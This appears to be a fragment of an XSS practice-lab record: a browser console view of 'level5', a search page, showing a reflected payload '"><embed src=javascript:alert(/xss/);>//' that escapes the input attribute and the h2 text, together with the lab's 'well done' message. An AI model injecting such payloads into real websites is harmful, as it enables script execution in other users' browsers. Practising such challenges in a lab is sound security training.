 完成的不错!
没有找到和"><embed /xss/);>//相关的结果.
确定 取消
控制台 HTML CSS 脚本 DOM 网络 Cookies 根据文本或者 CSS 选择
编辑 input < form < center < body < html
<!DOCTYPE html>
<html>
<head>
<body>
<h1 align="center">欢迎来到level5</h1>
<h2 align="center">没有找到和"><embed src=javascript:alert(/xss/);>//相关的结果.</h2>
<center>
<form action="level5.php" method="GET">
<input name="keyword" value="">
<embed src="javascript:alert(/xss/);">
//">
<input name="submit" value="搜索" type="submit">
</form>